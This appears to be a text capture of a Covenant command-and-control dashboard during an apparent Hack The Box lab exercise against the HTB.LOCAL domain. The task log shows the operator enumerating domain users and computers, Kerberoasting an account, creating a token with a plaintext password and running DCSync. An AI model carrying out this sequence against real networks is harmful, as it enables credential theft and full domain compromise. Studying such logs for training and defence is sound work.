 Covenant
Covenant
https://127.0.0.1:7443/grunt/interact/6
2
COVENANT
Welcome, nabla!
Logout
Select File
×
Script
Browse... PowerView.ps1
Close
Execute
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunt: sizzle_grunt
Info
Interact
Task
Taskings
[01/14/2025 08:47:48 UTC] GetDomainUser completed
(nabla) > GetDomainUser
[01/14/2025 08:48:27 UTC] WhoAmI completed
(nabla) > whoami
[01/14/2025 08:50:08 UTC] GetDomainUser completed
(nabla) > GetDomainUser
[01/14/2025 08:51:53 UTC] Command submitted
(nabla) > Test-NetConnection -ComputerName <DomainController> -Port 389
[01/14/2025 08:52:02 UTC] Command submitted
(nabla) > Test-NetConnection -ComputerName localhost -Port 389
[01/14/2025 08:52:28 UTC] Command submitted
(nabla) > $env:COMPUTERNAME
[01/14/2025 08:53:31 UTC] Command submitted
(nabla) > Get-ADUser -Filter *
[01/14/2025 08:55:46 UTC] WhoAmI completed
(nabla) > WhoAmI
[01/14/2025 08:56:07 UTC] GetDomainUser completed
(nabla) > GetDomainUser
[01/14/2025 09:15:09 UTC] GetNetLocalGroup completed
(nabla) > GetNetLocalGroup
[01/14/2025 09:15:46 UTC] GetDomainComputer completed
(nabla) > GetDomainComputer
[01/14/2025 09:19:58 UTC] Command submitted
(nabla) > Kerberoast
[01/14/2025 09:22:13 UTC] Kerberoast completed
(nabla) > Kerberoast mrlky john
[01/14/2025 09:23:33 UTC] MakeToken completed
(nabla) > MakeToken mrlky HTB.LOCAL Football#7
[01/14/2025 09:24:12 UTC] DCSync completed
PowerShellImport
Send